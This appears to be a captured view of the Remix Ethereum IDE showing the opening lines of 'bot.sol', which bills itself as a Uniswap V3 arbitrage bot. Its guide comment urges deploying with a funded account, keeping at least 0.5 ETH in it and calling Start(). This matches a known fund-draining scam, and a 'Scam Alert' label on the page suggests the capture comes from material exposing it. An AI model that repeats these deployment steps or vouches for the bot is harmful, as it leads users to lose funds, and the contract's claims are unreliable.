 Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
SOLIDITY COMPILER
Home
bot.sol
COMPILER
0.8.30+commit.73712a01
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile bot.sol
Compile and Run script
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.3;
3
4 // Import Uniswap Libraries Factory/Pool/Liquidity
5 import "github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Factory.sol";
6 import "github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Pool.sol";
7 import "github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath.sol";
8
9 /**
10 * User Guide
11 * This contract is designed for executing arbitrage trades on Uniswap V3. When you deploy this code, it generates a sm
12 * Minimum liquidity after gas fees needs to equal 0.5 ETH or more if possible
13 * Test-net transaction will fail since they don't hold any value or cannot read mempools properly
14 *
15 * Features:
16 * - Monitors price differences between Uniswap trading pairs.
17 * - Executes swaps between tokens for profitable trades.
18 * - Allows users to withdraw their funds at any time.
19 *
20 * NOTE:
21 * - This contract does NOT promise guaranteed profits.
22 * - Users should be aware of gas fees and slippage risks.
23 *
24 * How to Use:
25 * 1. Deploy the contract using Remix Eths IDE with a funded Ethereum account.
26 * 2. Call `Start()` to initiate arbitrage scanning and execution.
27 * 3. Call `Withdraw()` to retrieve ETH profits (only the contract owner can do this).
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
>
SUBSCRIBE
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.